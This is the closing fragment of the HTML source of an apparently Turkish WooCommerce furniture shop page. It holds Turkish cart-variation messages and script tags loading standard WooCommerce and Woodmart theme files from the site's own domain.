var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Maalesef, se\u00e7iminizle e\u015fle\u015fen \u00fcr\u00fcn bulunmuyor. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_make_a_selection_text":"L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin.","i18n_unavailable_text":"Maalesef, bu \u00fcr\u00fcn mevcut de\u011fil. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_reset_alert_text":"Se\u00e7iminiz s\u0131f\u0131rland\u0131. L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.3.1" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=7.3.1" id="wd-categories-accordion-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js?ver=7.3.1" id="wd-categories-dropdown-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.3.1" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.3.1" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.3.1" id="wd-search-full-screen-js"></script>
<script></script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-01 03:44:12 -->